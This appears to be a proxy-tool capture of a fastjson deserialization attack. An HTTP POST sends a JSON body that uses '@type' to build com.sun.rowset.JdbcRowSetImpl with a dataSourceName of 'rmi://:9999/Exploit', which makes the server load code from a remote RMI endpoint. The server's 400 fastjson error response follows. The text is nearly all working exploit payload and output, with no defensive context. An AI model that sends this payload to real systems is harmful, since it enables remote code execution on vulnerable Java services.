 Raw Params Headers Hex JSON Beautifier
POST / HTTP/1.1
Host: :8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Length: 260
Content-Type: application/json
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://:9999/Exploit",
"autoCommit":true
}
}
Raw Headers Hex JSON Beautifier
HTTP/1.1 400
Content-Type: application/json
Content-Length: 233
Date: Mon, 22 Jul 2019 14:19:02 GMT
Connection: close
{
"timestamp":1563805142419,
"status":400,
"error":"Bad Request",
"message":"JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit",
"path":"/"
}